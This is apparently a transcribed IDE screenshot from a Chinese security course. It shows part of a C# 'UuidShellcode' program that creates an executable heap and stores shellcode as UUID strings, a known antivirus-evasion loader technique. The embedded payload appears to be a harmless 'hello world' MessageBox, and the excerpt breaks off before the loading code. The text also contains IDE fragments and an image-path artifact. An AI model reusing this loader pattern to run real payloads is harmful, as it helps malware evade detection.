 Release x64 启动
PwyVictory 正在讲话: 小迪安全;
UuidShellcode UuidShellcode.Program Main(string[] args)
uidShellcode
Program.cs
c#
个引用
17 static void Main(string[] args)
18 {
19 var HeapCreateHandle = HeapCreate((uint)0x00040000, UIntPt
20 var heapAddr = HeapAlloc(HeapCreateHandle, (uint)0, (uint)
21
22 string[] uuids =
23 {
24 "e48148fc-fff0-ffff-e8d0-000000415141",
25 "56515250-3148-65d2-488b-52603e488b52",
26 "8b483e18-2052-483e-8b72-503e480fb74a",
27 "c9314d4a-3148-acc0-3c61-7c022c2041c1",
28 "01410dc9-e2c1-52ed-4151-3e488b52203e",
29 "483c428b-d001-8b3e-8088-0000004885c0",
30 "01486f74-50d0-8b3e-4818-3e448b402049",
31 "5ce3d001-ff48-3ec9-418b-34884801d64d",
32 "3148c931-acc0-c141-c90d-4101c138e075",
33 "034c3ef1-244c-4508-39d1-75d6583e448b",
34 "01492440-66d0-413e-8b0c-483e448b401c",
35 "3ed00149-8b41-8804-4801-d0415841585e",
36 "58415a59-5941-5a41-4883-ec204152ffe0",
37 "5a594158-483e-128b-e949-ffffff5d49c7",
38 "000000c1-3e00-8d48-95fe-0000003e4c8d",
39 "00010a85-4800-c931-41ba-45835607ffd5",
40 "41c93148-f0ba-a2b5-56ff-d568656c6c6f",
41 "726f7720-646c-4d00-6573-73616765426f",
42 "00000078-0000-0000-0000-000000000000"